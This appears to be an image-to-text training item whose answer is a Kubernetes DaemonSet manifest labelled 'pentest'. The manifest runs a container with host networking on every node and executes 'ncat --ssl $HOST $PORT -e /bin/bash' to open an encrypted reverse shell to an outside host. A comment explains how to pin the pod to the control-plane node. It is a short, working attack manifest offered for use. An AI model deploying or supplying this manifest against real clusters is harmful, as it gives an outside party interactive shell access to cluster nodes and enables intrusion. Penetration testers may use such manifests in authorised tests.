Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>apiVersion: apps/v1
kind: DaemonSet
metadata:
  name: hostnetwork-revshell-daemonset
  labels:
    app: pentest
    type: daemonset
spec:
  selector:
    matchLabels:
      app: pentest
      type: daemonset
  template:
    metadata:
      labels:
        app: pentest
        type: daemonset
    spec:
      hostNetwork: true
      containers:
      - name: hostnetwork-revshell-daemonset
        image: raesene/ncat
        command: [ "/bin/sh", "-c", "--" ]
        args: [ "ncat --ssl $HOST $PORT -e /bin/bash;" ]
      #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name

      </code> 